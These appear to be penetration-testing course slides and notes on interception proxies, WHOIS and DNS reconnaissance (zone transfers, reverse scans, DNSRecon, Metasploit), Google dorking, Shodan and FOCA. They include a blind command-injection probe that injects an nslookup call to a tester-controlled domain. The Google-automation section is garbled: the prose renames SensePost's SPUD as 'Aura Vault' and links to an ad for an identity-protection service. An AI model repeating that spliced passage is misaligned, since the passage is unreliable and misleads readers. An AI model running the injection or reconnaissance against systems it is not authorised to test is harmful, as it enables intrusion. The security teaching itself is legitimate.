* Interception proxies are the last major piece of our toolkit providing a middle ground between the fully automated and the overtly manual
* The interception proxy occupies a primary role in the web penetration tester’s arsenal
* ZAP and Burp will be the proxies of choice for the class, and we will spend much time with each

**Fiddler(1)**

* Free web debugging proxy
* Runs on Microsoft Windows
* Supports Extensions:
  + Watcher
  + ViewStateViewer
  + x5s
* 2 Versions:
  + -2 -> .Net 2.0
  + -4 -> .Net 4.0



**Fiddler(2)**

As we can see in this screenshot, Fiddler has a number of pieces to the interface. On the left we see all the requests that Fiddler captured. When we select one, we see the request and the response on the left side, if we have selected the *inspectors* tab. Sometimes Fiddler has a message that the response is encoded, but if you click that message, it decodes and displays the results. This is often because the server is sending the response gzipped to improve performance.

**Burp Proxy**







**Burp Proxy**

* Integration with the rest of the Burp Suite is its main purpose
* The proxy is the entry point for the entire tool set
* Includes fine-grained rules to determine which requests/responses are intercepted
* Proxy can also automatically rewrite HTML:
  + Can be used to remove client-side filtering or input limits



Burp proxy is similar to other proxies. It can intercept requests and responses for us to mangle them, or it just records the requests and responses for use with the other tools within the suite. Burp proxy has a couple other features that are of use to us during our tests.

The first is a set of rules for which requests and responses are to be intercepted. These rules base the decision on items such as the URL or the response code from the server. This enables us to have better control of what requires a response from us during the test. The second feature of interest is that burp proxy can be configured to automatically rewrite portions of the responses. These automatic rewrite rules can be set to remove JavaScript filtering or input length limits as two responses.

**WHOIS Protocol**

* The WHOIS protocol provides client/server access to information about Internet domains and IPv4 and IPv6 netblocks:
  + Uses TCP port 43
  + Currently described by RFC3912^1
* The major regional registrars run WHOIS servers, as do many ISPs and some large organizations
* WHOIS lookups are stealthier from a reconnaissance standpoint: the query goes to central WHOIS servers and not to the subject of the query

The major regional registrars run WHOIS servers, as do Large ISPs and some large organizations

The regional registrar WHOIS servers are:

* [whois.afrinic.net](http://whois.afrinic.net) (Africa)
* [whois.apnic.net](http://whois.apnic.net) (Asia Pacific, India, China, and Australia)
* [whois.arin.net](http://whois.arin.net) (US and Canada)
* [whois.lacnic.net](http://whois.lacnic.net) (Mexico and North America)
* [whois.ripe.net](http://whois.ripe.net)(Europe, Greenland, Russia, and the Middle East)

A whois client will automatically choose a server, but other servers may be selected with the ‘-h’ flag. Additional servers sometimes contain different data from the auto-selected server. This is especially true when manually selecting ISP-run whois servers.

Fun trivia fact: The WHOIS protocol (also called the NICNAME back then) is so old that the original RFC (<https://tools.ietf.org/html/rfc812>) references the pre-TCP/IP ARPANET, which used Network Control Program (NCP) before the ARPANET completed the cutover to TCP/IP on January 1, 1983.

[1] <https://tools.ietf.org/html/rfc3912> (<http://cyber.gd/542_237>)

**Whois Client Output**

* Here is the whois output for [sans.org](http://sans.org):
* From a reconnaissance perspective, we now have:
  + Name(s) and phone number(s)
  + Physical address
  + DNS servers
* The names (and IP addresses) of the DNS servers are of most obvious (immediate) use for web application penetration testing
* Iterating through whois/DNS lookups can also be quite helpful; see notes for details



Most versions of UNIX or Linux include a built-in whois client. It is also included by default in OS X but not in Windows. Microsoft Sysinternals includes a whois client, available at <http://technet.microsoft.com/en-us/sysinternals/bb897435.aspx>. **QR**

Iterating through whois client output can be quite useful. In the preceding example, perform DNS lookups of [DNS31A.SANS.ORG](http://dns31a.sans.org), [DNS31B.SANS.ORG](http://dns31b.sans.org), [DNS21A.SANS.ORG](http://dns21a.sans.org), and [DNS21B.SANS.ORG](http://dns21b.sans.org). Then perform whois lookups of the resulting IP addresses.

For example:

*$* ***dig*** [***DNS21B.SANS.ORG***](http://dns21b.sans.org)(resolves to 66.35.59.8)

*$* ***whois*** *66.35.59.8*

Resulting in (additional output required for clarity):

* CIDR: 66.35.59.0/24
* Organization: SANS INSTITUTE (SANS1-1)

66.35.59.0/24 may be in scope, and this should be verified with the client. Many tools (such as Maltego) can automate this process. In the authors’ experience, there is one constant delineator between a penetration testing amateur and professional. If you throw away all the pentest-specifc tools and give a penetration tester a generic OS (such as Linux), the amateur is lost, whereas professionals roll up their sleeves and get to work. Professionals understand what is going on “under the hood”: This is virtually true for any profession.

**DNS**

* DNS is the Domain Name System, a global hierarchical database of domain names:
  + Uses UDP port 53 for payloads <= 512 bytes*
  + Uses TCP port 53 for payloads > 512 bytes, notably zone transfers
* As of early 2016, there were more than 1,000 DNS Top Level Domains (TLDs)^1
* DNS can provide a wealth of information and is specifically useful for virtual host discovery

The bulk of DNS operates via UDP port 53. Most zone transfers occur via TCP port 53 because they are typically larger than 512 bytes. A zone transfer is the download DNS zone or database of names for a given domain or subdomain.

It is possible to perform a zone transfer via UDP for zones 512 bytes or less. The transfer tool must support this functionality. Recent versions of dig have removed this option and force all transfers via TCP (even when the +notcp option is supplied). Some sites simply block TCP port 53, thinking this also DNS blocks zone transfers. Most zones are larger than 512 bytes, so this will block most transfers, but there is a (small) window of opportunity in that case if the zone is 512 bytes or less.

*Note that 512 bytes was the historic limit for DNS UDP transfers, but Extension mechanism for DNS (EDNS) enables up to 4096 bytes transferred via UDP.

The list of TLDs has grown substantially in the age of “dot anything.” Any organization that owns the proper intellectual property can pay ICANN a $185,000 “evaluation fee” to apply to reserve a custom TLD. So now we have .beer and .pizza, .cisco, and .microsoft, (to sample a few geek-oriented TLDs). We have have .sex (and .sexy).

[1] <http://data.iana.org/TLD/tlds-alpha-by-domain.txt> (<http://cyber.gd/542_238>) **QR**

**DNS Zone Transfers**

* DNS zone transfers are designed to allow secondary DNS servers to slave (mirror) off a primary:
  + If successful: The entire DNS zone is downloaded
* Zone transfers should not be open to the world
  + They will fail against most public targets
* Exceptions include:
  + AXFR: Full transfer (quite useful, when it works)
  + IXFR: Incremental transfer (not terribly useful for penetration testers because we want it *all*)

The syntax to perform a full (AFXR) zone transfer using dig is:

$ ***dig*** [***sec542.org***](http://sec542.org) ***-t axfr***

Incremental transfers (IXFR) were designed to allow efficient mirroring of DNS data. For example, this command displays the SOA record:

$ ***dig*** [***sec542.org***](http://sec542.org) ***-t soa***



The serial number in this example above is 2016011701. Using a date format is a common convention:

YYYYMMDDNN, where “NN” is incremented during each day. NN==00 for the first change in a day, 01 for the second, and so on. Incrementing that serial number tells secondary DNS servers to mirror the updated zone.

This command will download nothing because the serial number matches:

$ ***dig*** [***sec542.org***](http://sec542.org) ***-t ixfr=2016011701***

Decrement that number by 1, and the entire zone will download:

$ ***dig*** [***sec542.org***](http://sec542.org) ***-t ixfr=2016011700***

**Reverse DNS Scan**

* Many DNS administrators (and DNS tools) reliably create (PTR) records for every forward (A) record:
  + A record: [www.sec542.org](http://www.sec542.org) -> 192.168.1.8
  + PTR record: 192.168.1.8 -> [sec542.sans.org](http://sec542.sans.org)
* The approach: Perform a WHOIS lookup for IP addresses owned by the target organization, and then perform a reverse DNS lookup for every IP:
  + In-class hypothetical example Sec542, Inc., owns 192.168.1.0/24
  + So we’ll perform a scan of the reverse DNS records for 192.168.1.0-192.168.1.255

Brute force scans (discussed next) will discover more names that lead to virtual hosts, because each PTR record points to one name (only), whereas brute force scans can discover multiple CNAMEs (canonical names, aka DNS aliases) that point to one IP address.

Many tools can perform reverse DNS scans; here is the DNSRecon syntax:

$ [***dnsrecon.py***](http://dnsrecon.py) ***-r 192.168.1.0/254***

We will learn about DNSRecon shortly.

**Useful DNS Reconnaissance Tools**

* The following is a (partial) list of tools that are useful for DNS reconnaissance:
  + nslookup
  + Dig
  + Nmap
  + DNSRecon
  + Metasploit
* Let’s discuss each

This list is *not* meant to be exhaustive. There are many other DNS tools out there, including the venerable host command (installed in /usr/bin/host in the Sec542 Linux VM), but these have proven the most useful and therefore provide excellent “bang for the buck.”

**nslookup**

* Most of us started interrogating DNS via nslookup:
  + And then we moved on to dig
* Pros of nslookup:
  + Near-universal ability, including UNIX, Linux, OSX, and Windows
  + Allows “living off the land;” the client is usually installed on compromised hosts, including webservers
  + Useful for confirmation of blind command injection
* Cons:
  + It has limited functionality compared to dig
  + Functionality has been removed from newer versions

Most of us performed our first command-line DNS lookup via nslookup. Then we grew up and used dig, which is far more powerful, as we will learn next. One of the most useful features of nslookup is when it is used to confirm blind command injection. The nslookup client is available on virtually every operating system used to host web servers. Outbound DNS is often unfiltered. Even networks that heavily filter outbound traffic usually allow DNS resolution, often via local forwarders (which act as DNS forward proxies).

In these cases, a web application penetration tester who controls the primary name server for [sec542.org](http://sec542.org) can attempt blind command injection of “nslookup $[uniquestring.sec542.org](http://uniquestring.sec542.org)”, and simply tail the DNS logs (or run a sniffer) to see if the victim attempts to resolve the unique name (perhaps via a DNS forwarder). Note that the actual resolved name (“$uniquestring” in the previous example) does not need to exist for this to work.

The nslookup client was listed as deprecated (slated for possible future renewal) with the release of Bind 9 in 2000. It received a stay of execution with the release of Bind 9.3 in 2004 and is once again fully supported. It has been simplified, and functionality has been removed (including the ability to perform zone transfers).

**Dig**

* Dig is a fully featured DNS client:
  + Dig is the best dedicated DNS client for power use
* Available natively on OS X and most UNIX/Linux distros:
  + It is not installed natively on Windows, unfortunately.
* One of the clients included in ISCs (Internet Systems Consortium) BIND DNS server package:
  + Along with nslookup and host
  + ISC also has an official Windows BIND port, including all client software

The command above is:

*$* ***dig*** [***sec542.org***](http://sec542.org) ***-t any***

This tells dig to look up the [sec542.org](http://sec542.org) domain, and return all record types (“-t any”).

The dig client is part of BIND:

*BIND is open source software that implements the Domain Name System (DNS) protocols for the Internet. It is a reference implementation of those protocols, but is also production-grade software, suitable for use in high-volume and high-reliability applications. The name BIND stands for "Berkeley Internet Name Domain”, because the software originated in the early 1980s at the University of California at Berkeley. ^1*

The BIND source code may be downloaded from: <https://www.isc.org/downloads/>.

[1] <https://www.isc.org/downloads/bind/> (<http://cyber.gd/542_240>)

**Dig syntax**

* The basic usage is:
  + *$ dig @<nameserver>* [*example.com*](http://example.com) *options…*
  + Will use the default DNS name server if <nameserver> is omitted.
* Look up all [sec542.org](http://sec542.org) records (SOA, A, NS, NX, and more):
  + *$* ***dig @192.168.1.8*** [***sec542.org***](http://sec542.org) ***-t any***
* Attempt a zone transfer of [sec542.org](http://sec542.org):
  + *$* ***dig @192.168.18*** [***sec542.org***](http://sec542.org) ***-t axfr***
* Simplified PTR (reverse) lookup:
  + ***Dig -x 192.168.1.23***
* Query the nameserver’s version of BIND:
  + *$* ***dig @192.168.18 version.bind chaos.txt***

You may someday win Hacker Jeopardy by remembering the syntax for querying version.bind via the command line. The query uses the archaic CHAOSNET DNS records. CHAOSNET was an early LAN technology (3 megabit Ethernet via coaxial cable) created at MIT in 1975, when Colossal Cave Adventure ^1 was considered cutting edge. Why should web application penetration testers care about the version of BIND? First, an unpatched name server is indicative of deeper problems at an organization. DNS *must* be secure; it’s arguably of the same importance as firewall security. Secondly, a web application penetration test is often part of a larger (broader) penetration test.

The “-x” flag allows greatly simplified lookup of reverse (PTR) records, which are part of the in-addr arpa zone. For example, here’s how we used dig to look up PTR records in the old days:

*$* ***dig*** [***23.1.168.192.in-addr.arpa***](http://23.1.168.192.in-addr.arpa) ***PTR***

The format is the IP address, octets reversed, followed by .[in-addr.arpa](http://in-addr.arpa). In this case, we’re looking up the reverse record for 192.168.1.23. This performs the same lookup and is much easier to remember/type:

*$* ***dig -x 192.168.1.23***

You can try both (or any of the examples on this slide).

[1] <http://rickadams.org/adventure/> (<http://cyber.gd/542_241>) **QR**

**Nmap DNS NSE Scripts**

* Nmap has a number of DNS-oriented NSE scripts:
  + NSE is the Nmap Scripting Engine
* Some of the scripts replicate functionality available via dig:
  + Including dns-zone-transfer
* Dns-brute.nse is useful for discovering CNAMEs

Nmap also includes DNS scanning as part of its core functionality, including reverse DNS scans, which we describe in the upcoming DNS lab.

You may view the Nmap DNS NSE scripts installed in the Security542 Linux VM by typing:

*$* ***ls /usr/local/share/nmap/scripts/dns\****

We also use the dns-brute.nse script in the next lab.

**DNSRecon Python Script**

* DNSRecon by Carlos Perez (@darkoperator) performs many DNS reconnaissance functions:
  + Available in /opt/dnsrecon/[dnsrecon.py](http://dnsrecon.py) in the Sec542 Linux VM.
* Includes a number of useful wordlists for DNS brute force scans
* Advanced Features include DNSSEC and mDNS Support
* Carlos also ported many DNSRecon functions to Metasploit auxiliary DNS modules

DNSRecon functionality includes:

* *Check all DNS Records for Zone Transfers.*
* *Enumerate General DNS Records for a given Domain (MX, SOA, NS, A, AAAA, SPF, and TXT).*
* *Perform common SRV Record Enumeration.*
* *Top Level Domain (TLD) Expansion.*
* *Brute Force subdomain and host A and AAAA records given a domain and a wordlist.*
* *Perform a PTR Record lookup for a given IP range or CIDR.*
* *Check a DNS Server Cached Records for A, AAAA, and CNAME Records provided a list of host records in a text file to check.*
* *Enumerate common mDNS records in the Local Network*
* *Enumerate Hosts and Subdomains Using Google. ^1*

DNSRecon is available at <https://github.com/dakroperator/dnsrecon> (<http://cyber.gd/542_23>) **QR.**

[1] <https://github.com/darkoperator/dnsrecon/wiki> (<http://cyber.gd_542_242>)

**DNSRecon Output**





Basic usage is: [dnsrecon.py](http://dnsrecon.py) -d <domain>

Here is (simplified) DNSRecon syntax (from running [dnsrecon.py](http://dnsrecon.py), with some cleanup/formatting):

*$* [***dnsrecon.py***](http://dnsrecon.py)

Usage: [dnsrecon.py](http://dnsrecon.py) <options>

Options:

-h, –help Show this help message and exit

-d, –domain <domain> Domain to Target for Enumeration

-r, –range <range> IP Range for reverse look-up brute-force

-n, –name_server <name> Domain server to use

-D, –dictionary <file> Dictionary file to use for brute force

-t, –type <types> Specify the type of enumeration to perform

-a Perform AXFR with the standard enumeration

-s Reverse look-up of ipv4 ranges in SPF Records

-g Perform Google enumeration

-w Do deep whois analysis and reverse look-up

-z Perform a DNSSEC Zone Walk

**Metasploit**

* Metasploit has a number of useful DNS information gathering auxiliary modules:
  + auxiliary/gather/dns_bruteforce
    - Performs a brute force dictionary DNS scan
  + auxiliary/gather/dns_cache_scraper
    - Queries DNS cache for previously resolved named
  + auxiliary/gather/dns_info
    - Gathers general DNS information
  + auxiliary/gather/dns_reverse_lookup
    - Performs a reverse DNS (PTR) scan of a netblock
  + auxiliary/gather/dns_srv_enum
    - Enumerates SRV (Server) records

As mentioned previously, many of the modules listed are written by Carlos Perez (@darkoperator), author of DNSRecon. The dns_reverse_lookup auxiliary module replicates DNSRecon’s reverse brute force functionality and even uses the same default wordlist (see the next example). Gathering reconnaissance data via Metasploit can be quite useful because most auxiliary modules can update the Metasploit database, which gives other Metasploit modules and exploits access to reconnaissance data.

**DNS Harvesting Exercise**

* We will perform reconnaissance on the domains [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com):
  + [Sec542.org](http://sec542.org): The primary domain we will use all week
  + [Sec542.com](http://sec542.com): A new commercial offshoot of Sec542, Inc.
* Lab goal: Discover all DNS names
  + Including all CNAMEs that may be used for virtual hosting
  + Virtual hosts are often “unpublished”, and discovering them can lead to excellent web application penetration testing results!

We perform reconnaissance on the domains [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com). Sec542 is the primary domain we will use all week. [Sec542.com](http://sec542.com) is a new commercial offshoot of Sec542, Inc., and its information security team seems to be a bit more attentive to basic secure configuration issues than their .org counterparts.

Our primary goal is discovering all DNS names, specifically “unpublished” CNAMEs that may lead to virtual hosts. When found, the resulting virtual hosts will often be quite insecure, leading to fantastic penetration testing opportunities.

**DNS Recon Lab: No Hints**

* Perform the following steps:
* Use dig against [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com) to:
  + Search results with type “ANY”
  + Attempt a DNS zone transfer of the [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com) zones
* Use the following DNS brute force tools to discover resolvable names in the [sec542.com](http://sec542.com) domain:
  + Nmap with the dns-brute NSE script
  + [dnsrecon.py](http://dnsrecon.py) (installed in /opt/dnsrecon)
* Use Metasploit’s auxiliary/gather/dns_reverse_lookup module to perform a reverse DNS scan of 192.168.1.0/24

Here are the no-hints steps:

* Use dig against [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com) to:
  + Search for records with type “ANY”
  + Attempt a DNS zone transfer of the [sec542.org](http://sec542.org) and [sec542.com](http://sec542.com) zones.
* Use the following DNS brute force tools to discover resolvable names in the sec542 domain:
  + Nmap with the dns-brute NSE script
  + [dnsrecon.py](http://dnsrecon.py) (installed in /opt/dnsrecon)
* Use Metasploit’s auxiliary/gather/dns_reverse_lookup module to perform a reverse DNS scan of 192.168.1.0/24
  + Type **‘msfconsole’** to begin

A step-by-step walkthrough begins on the next page. Choose your own difficulty!

**Search Engine Directives**

* Search engines support various search directives and operators
* Directives limit search results, letting you focus your search.
* These are from Google:
  + Site: [www.sans.org](http://www.sans.org)
  + Inanchor: phpinfo
  + Intitle: “Admin Login”
  + Link: [sans.org](http://sans.org)
  + Ext: xls
* Bing supports:
  + Site: [www.sans.org](http://www.sans.org)
  + Inanchor: phpinfo
  + Intitle: “Admin Login”
  + Filetype: xls

Search engines provide advanced search directives that allow users to narrow their search results, or to focus their analysis on multiple criteria. These directives are also very useful in a penetration test for reconnaissance analysis.

Google supports the following within its modifiers:

* Site: The *site* directive allows the user to limit the results to a target site or domain. If you have one or more specific sites or domains within the scope of your analysis, this directive allows you to focus any search results to your target site.
* Inurl: The *inurl* directive allows the user to search for keywords within the URL of a page. This directive is often useful for identifying pages, scripts, or vulnerable executables that appear in the URL bar, as opposed to just a string on a page.
* Intitle: The *intitle* directive allows the user to search for keywords within the title of a page (for example, the content within <title> and </title>). This is useful for narrowing down search results to a page that includes a keyword within a title, and presumably, would have a significant focus in the page for that keyword as opposed to a common string match somewhere within the page. We will later look at searches that include the title “Index Of” to identify sites that have left directory browsing enabled.
* Link: The *link* directive allows the user to identify sites that link to our target, providing information that is useful for social engineering and related attacks including username harvesting based on knowledge of business partners.
* Ext: The *ext* directive allows the user to search for files with an identifiable extension, such as Excel spreadsheets shown in the example on this slide.

Bing also supports the site:, intitle:, and the filetype:, For the inurl:, Bing uses inanchor:..

**Modifiers to Focus Searches**

* Surround strings with double quotes for literal matches: ‘’’
  + ‘’’SANS Web Application’’’
  + This also forces the search engine to include all of the words
  + The “-” omits pages or pages with specific strings from results
    - site:[sans.org](http://sans.org) -site:[www.sans.org](http://www.sans.org)
    - site:[sans.org](http://sans.org) -handlers
    - Bing uses Not instead
  + “*” is used as a keyword wildcard

Often, Google searches return many more results than we are interesting in evaluating one-by-one. Fortunately, Google includes search modifiers, which are useful for limiting the scope of your search, allowing you to make the most effective use of your limited reconnaissance time. Searching for quoted strings (for example, “search keywords”) searches for the specified string, not simply the words that make it up. The “-” (hyphen, or minus sign) can also be used to remove keywords from the search. This is helpful for narrowing the results of your search. Use caution with the hyphen modifier, however, because it is easy to exclude pages that would legitimately show the content you are interested in finding.

The “*” (star, or asterisks) character is used as a keyword wildcard. This modifier is useful in quoted search strings, substituting a star for any keyword in your search to open your search to keywords you might not know at the beginning of your analysis.

**Google Hacking**

* The Google Hacking Database (GHDB) is a source of queries to find interesting information (Google Dorks)
* Database entries include searches for files containing passwords, vulnerable applications, and useful error messages
* Works on most search engines with some syntax changes
  + Now at <http://www.exploit-db.com/google-dorks/>

Johnny Long, world famous for his book, *Google Hacking for Penetration Testers,* created the Google Hacking database (GHDB) and hosted it at <http://johnny.ihackstuff.com/> (<http://cyber.gd/542_29>) for years. His site now provides details about the charity he started, Hackers for Charity (HFC). <https://www.freerice.com/>

The GHDB that Johnny started is a repository for search syntax (known as “Google Dorks”), which can reveal useful information for a hacker. As a user-contributed site, the GHDB is constantly expanding with new searches for identifying files containing passwords or sensitive information, unprotected HTTP webcams, vulnerable web applications, or simply identifying useful error messages that reveal information about a target. Although the searches in the GHDB are formatted for use with Google, they can also be adapted to work with other search engines after minor syntax changes. This is especially advantageous when Google decides to blacklist some of the GHDB searches that appear to be hacking attempts; other search engines seldom blacklist their search results in this fashion.

It is now available at: <http://www.exploit-dbcom/google-dorks/> (<http://cyber.gd/542_28>) **QR**

In the next few slides, we see some automated Google hacking tools, most of which leverage the GHDB entries.



**Automating Google Searches**

* A number of tools are available to automate Google searches.
  + Some require a Google SOAP API key
* Google stopped issuing new SOAP API keys in December
* In response, SensePost released SPUD
  + SPUD is a tool that converts Google SOAP API request into general searches of the Google website
  + Download from <http://research.sensepost.com/tools/footprinting/spud>
* Great, except:
  + Violates Google’s terms of service
  + Could get you shunned from Google temporarily

Why don’t we just script up a tool that automatically searches Google for information of interest in penetration testing? GREAT IDEA! In fact, others have already created powerful tools to do just that, originally around the Google Simple Object Access Protocol (SOAP) API and Google API key. Unfortunately, the Google SOAP functionality has been deprecated, and Google no longer provides the keys necessary to use this API. In response, the SensePost information security group released the [Aura Vault](https://www.identityprotectionreview.com/best-identity-theft-protection?gad_source=1&gad_campaignid=1757078766&gbraid=0AAAAADmd7hly8nCM_-1Uq7g4RiT7EoS0J&gclid=CjwKCAiA_dDIBhB6EiwAvzc1cKTCoY1Y1Yyn3JJyyGWj5BTHMfIXhwxi6lkw8yTE62D5DbNxvhq1ERoCCpUQAvD_BwE) tool. Aura provides an interface that replicates the once-available SOAP API, turning SOAP requests into standard Google search queries and returning the results. Instead of doing this through the Google API (which would require a Google API key), Aura uses “screen-scraping” to collect, parse, and return the results. This effectively allows applications based on the Google SOAP API to function without a Google API key. Unfortunately, the screen-scraping method used by Aura for collecting Google search results is a violation of Google’s terms of service. According to the terms of service, Google has the right to shun users from all searches if the terms are violated.

**Shodan**

* Shodan is the “world’s first search engine for Internet-connected devices” ^1
  + Available at <http://www.shodanhq.com>
  + Beta version available at <https://www.shodan.io>
* Allows searching computers, devices, and the Internet of Things (IoT)
  + “Webcams, Routers, Power Plants, iPhones, Wind Turbines, Refrigerators, VoIP Phones.” ^2

Shodan is available at <http://www.shodanhq.com/> ([http://cyber.gd/542_217](http://cyber.gd_542_217)) **QR**

The beta site is available at <http://sodan.io> (<http://cyber.gd/542_218>)

“Shodan is the world’s first computer search engine that lets you search the Internet for computers. Find devices based on city, country, latitude/longitude, hostname, operating system, and IP.” ^2

As we will see, the types of devices that Shodan finds are often critical, yet suffer from serious vulnerabilities,such as default vendor credentials.

[1] <http://shodan.io> (<http://cyber.gd/542_218>)

[2] <http://www.shodanhq.com/> (<http://cyber.gd/542_217>) **QR**

**Searching Shodan For Pentesters**

* Shodan might reveal systems that *should* be in scope, but are not (initially)
  + Might include systems managed by third parties on behalf of the client
* Search Shodan for “Client Name”, and pay careful attention to devices outside the client’s IP space
* Also discuss these types of systems with your client: They will be difficult to find if they are outside the client’s IP space, and also lack strings associating them with the client’s name

Rob Radvanovsky of Infracritical created project SHINE (SHodan INtelligence Extraction). His website is <http://www.infracritical.com> (<http://cyber.gd/542_223>). He has the following types of devices with Shodan:

* *Medical devices*
* *Traffic management systems*
* *Traffic light control (includes red-light and speeding cameras)*
* *HVAC/environmental control*
* *Power regulators/UPSs*
* *security/access control (includes CCTV and webcams)*
* *Serial port servers (many of which include Allen-Bradley DFI capable protocols)*
* *Data radios (point-to-point 2.4, 5.8, 7.8 GHz direct-connected radios)*

*Some of the more interesting control applications we have uncovered are off-road mining trucks and crematoriums. Why these are connected to the Internet is a mystery to us…*

*In many cases a default web interface, usually with administrative privileges, is active on the SCADA or ICS device. Rarely it is ever disabled by the end user. We believe that there are two possible reasons for this.*

1. *The systems integrator is a contractor who doesn’t have a full knowledge of the product being installed.*
2. *Owner of this system is unaware that there is a web interface that is enabled by default from the manufacturer ^1*

[1] <http://www.belden.com/blog/industrialsecurity/Project-SHINE-Are-Control-Systems-REALLY-Connected-to-the-Internet.cfm> (<http://cyber.gd/542_222>) **QR**

**FOCA**



* FOCA (Fingerprinting Organizations with Collected Archives) by ElevenPaths is primarily a document metadata search tool
* FOCA Pro is now called “Final Version”
  + Version 3.4, released in December 2013
  + Runs on Windows
  + Free!
* ElevenPaths created a service called “FaasT” as FOCA’s successor.

